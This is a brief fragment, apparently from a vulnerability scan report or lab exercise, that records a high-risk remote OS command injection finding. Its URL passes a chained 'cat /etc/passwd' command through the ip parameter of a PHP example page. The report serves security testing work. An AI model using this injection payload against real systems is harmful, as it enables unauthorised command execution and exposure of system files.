 Remote OS Command Injection
URL: http://hacking.com/commandexec/example1.php?ip=127.0.0.1%26cat+%2Fetc%2F
passwd%26
Risk: High